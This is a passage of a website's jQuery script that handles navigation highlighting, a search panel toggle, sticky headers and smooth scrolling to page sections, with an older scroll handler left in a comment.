                    $(this).parents("li").addClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
                },
                function(){
                    $(this).parents("li").removeClass("navActive2");
                    $(this).children("li").removeClass("navActive2");
            });


});


$('#serchbutton').click(function() {
        $('.searchpanel').slideToggle('fast');
    $(this).toggleClass('transform');
 });




        jQuery(document).ready(function(){
            jQuery(".hdr").sticky({topSpacing:0});
        });

        jQuery(document).ready(function(){
            jQuery(".bottom-nav").sticky({topSpacing:0});
        });



/*
  $('.hdr nav li a',).click(function(){

    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 80
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();



  $('.bottom-nav nav li a',).click(function(){
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    $('html, body').stop().animate({
        scrollTop: $( $(this).attr('href') ).offset().top - 0
    }, 400);
    return false;
  });
  $('.scrollTop a').scrollTop();
*/

$(".bottom-nav nav").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top
    });
});

$(".clk").find("a").click(function(e) {
    $(".active").removeClass("active");
    $(this).closest('li').addClass("active");
    var theClass = $(this).attr("class");
    $('.'+theClass).parent('li').addClass('active');
    e.preventDefault();
    var section = $(this).attr("href");
    $("html, body").animate({
        scrollTop: $(section).offset().top - 80
    });
});